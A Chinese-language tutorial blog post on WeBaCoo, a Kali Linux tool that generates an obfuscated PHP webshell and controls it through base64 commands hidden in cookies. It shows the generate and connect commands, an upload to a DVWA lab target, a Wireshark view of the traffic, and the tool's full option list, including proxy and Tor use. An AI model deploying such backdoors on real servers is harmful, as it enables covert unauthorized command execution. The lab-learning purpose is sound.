kali中的webshell工具--webacoo

webacoo

webshell其实就是放置在服务器上的一段代码

kali中生成webshell的工具

WeBaCoo(Web Backdoor Cookie)

特点及使用方法

- 类终端的shell

- 编码通信内容通过cookie头传输,隐蔽性强

- cookie中传递数据使用的参数:

- cm:base64编码的命令

- cn:服务器用于返回数据的cookie头的名

- cp:返回信息定界符

- 生成服务端

- Webacoo -g -o a.php

- 客户端连接

- Webacoo -t -u http://x.x.x.x/a.php



生成一个webshell测试:



查看文件内容可以看到是被base64加密的



在DVWA靶机环境中上传该文件



然后使用webacoo连接服务器



成功连接:

可以直接执行系统命令:

webacoo的隐蔽性高之一是因为他采用的是cookie传参,且为base64加密

接着使用wireshark抓包查看其cookie参数:



这里cm选项中的字符串经过解码后就是我们传入的命令ls

服务器端返回的setcookie中的M-cookie字段就是命令返回的结果,cp变量值为QXg@和M-cookie中的开头对应,为界定符。

这里的M-cookie可以在连接webshell时通过-c参数自定义:

除此外,webacoo还可以在连接时使用-p选项,通过代理服务器连接目标服务器

更多参数可以通过webacoo -h查看帮助手册

root@bogon:~# webacoo -h

WeBaCoo 0.2. - Web Backdoor Cookie Script-Kit

Copyright (C) - Anestis Bechtsoudis

{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }

Usage: webacoo [options]

Options:

-g Generate backdoor code (-o is required)

-f FUNCTION PHP System function to use

FUNCTION

: system (default)

: shell_exec

: exec

: passthru

: popen

-o OUTPUT Generated backdoor output filename

-r Return un-obfuscated backdoor code

-t Establish remote "terminal" connection (-u is required)

-u URL Backdoor URL

-e CMD Single command execution mode (-t and -u are required)

-m METHOD HTTP method to be used (default is GET)

-c C_NAME Cookie name (default: "M-cookie")

-d DELIM Delimiter (default: New random for each request)

-a AGENT HTTP header user-agent (default exist)

-p PROXY Use proxy (tor, ip:port or user:pass:ip:port)

-v LEVEL Verbose level

LEVEL

: no additional info (default)

: print HTTP headers

: print HTTP headers + data

-l LOG Log activity to file

-h Display help and exit

update Check for updates and apply if any

kali中的webshell工具--webacoo的更多相关文章

- kali下的webshell工具-Weevely

Weevely ------------------------------------------------ 主要特点: · 隐蔽的类终端的PHP webshell · ...

- kali中的webshell

webacoo -g 生成一句话 -o 输出文件 -r 不混淆代码 -t 连接模式 -u 制定URL 生成一句话 webacoo -g -o a.php 连接一句话 webacoo -t -u htt ...

- kali下一些代理工具的简单描述

前言 最近几天了解了kali中一些代理工具的基本使用,做一个小小的总结,kali操作系统的官网为 www.kali.org,感兴趣的可以去官网下载镜像,如何安装这里就不在讲解了,百度有很多教程.新手这 ...

- Kali 2.0 Web后门工具----WebaCoo、weevely、PHP Meterpreter

注:以下内容仅供学习使用,其他行为均与作者无关!转载请注明出处,谢谢! 本文将介绍 Kali 2.0 版本下的三款Web后门工具:WebaCoo.weevely.PHP Meterpreter,这类工 ...

- Kali中密码暴力破解工具hydra的使用

前言 hydra是著名黑客组织thc的一款开源的暴力破解密码工具,功能非常强大,kali下是默认安装的,几乎支持所有协议的在线破解.密码能否破解,在于字典是否强大.本文仅从安全角度去讲解工具的使用,请 ...

- Kali Linux Web后门工具、Windows操作系统痕迹清除方法

Kali Linux Web后门工具 Kali的web后门工具一共有四款,今天只介绍WebaCoo 首先介绍第一个WeBaCoo(Web Backdoor Cookie) WeBaCoo是一款隐蔽的脚 ...

- kali中的中国菜刀weevely

weevely是一个kali中集成的webshell工具,是webshell的生成和连接集于一身的轻量级工具,生成的后门隐蔽性比较好,是随机生成的参数并且加密的,唯一的遗憾是只支持php,weevel ...

- Kali Linux 弱点分析工具全集

『弱点分析』与『信息收集』类工具的定位非常不同,其中包含大量的模糊测试工具.正确使用这些工具,将有助于我们发现可能存在的零日漏洞.同时此类工具中还包含了大量VoIP相关的渗透测试工具,这可能是安全人员 ...

- 在windows系统和kali中通过sqlmap注入

第1章 在windows系统中通过sqlmap注入 1.1 环境搭建 Sqlmap是目前功能最强大,使用最为广泛的注入类工具,是一个开源软件,被集成于kaliLinux, 由于sqlmap是基于Pyt ...

随机推荐

- C语言函数及变量的声明与定义的区别

变量: 1.声明变量不需要建立存储空间,如:extern int a; 2.定义变量需要建立存储空间,如:int a:或者 int b=10:无论变量是否赋值,只要定义它,即占用空间. 3.int a ...

- WiFi攻击中“核武器”

3·15晚会上,央视曝光了WiFi探针盒子通过手机MAC地址.大数据匹配获取手机用户个人信息的典型案例. 其中,曝光的“声牙科技有限公司”号称有全国6亿手机用户的个人信息,包括手机号,只要将获取到的手 ...

- 解决hash冲突的方法

复制粘贴于:https://www.cnblogs.com/wuchaodzxx/p/7396599.html#H1_2 开放地址法(线性探测法.二次探测.伪随机探测) 再哈希法 链地址法 建立公共溢 ...

- Python之shutil模块(复制移动文件)

用python实现将某代码文件复制/移动到指定路径下.场景例如:mv ./xxx/git/project1/test.sh ./xxx/tmp/tmp/1/test.sh (相对路径./xxx/tmp ...

- pm2 常用命令解析

https://blog.csdn.net/chengxuyuanyonghu/article/details/74910875 (以上基本命令解析,一下补充) pm2 ecosystem #在当前 ...

- windows环境下mysql密码重置

1.打开cmd窗口,输入命令[mysqld --skip-grant-tables]回车. 2.再打开一个cmd窗口,输入命令[mysql]回车. 3.输入命令[use mysql; ] 连接权限数据 ...

- Codeforce Round #555 Div.3 D - N Problems During K Days

构造题 话说挺水的题..当时怎么就WA到自闭呢.. 先把每个位置按照最低要求填满,也就是相差1..然后从最后一位开始把剩下的数加上,直到不能加为止. #include <bits/stdc++. ...

- 单元测试报错NoSuchBeanDefinitionException

问题 在SpringBoot项目开发时,使用单元测试来运行一个Service,发现调用的一个Bean就是找不到,报错为: org.springframework.beans.factory.NoSuc ...

- Logback日志基础配置以及自定义配置

Logback日志基础配置 logback日志配置有很多介绍,但是有几个非常基础的,容易忽略的.下面是最简单的一个配置,注意加粗的描述 <?xml version="1.0" ...

- docker内安装php缺少的扩展mysql.so和mysqli.so

首先找到php.ini,放开扩展: 打开php.ini 去掉前面的分号,因为是linux环境所以扩展改为.so文件 进入容器内docker安装扩展的目录: ./docker-php-ext-insta ...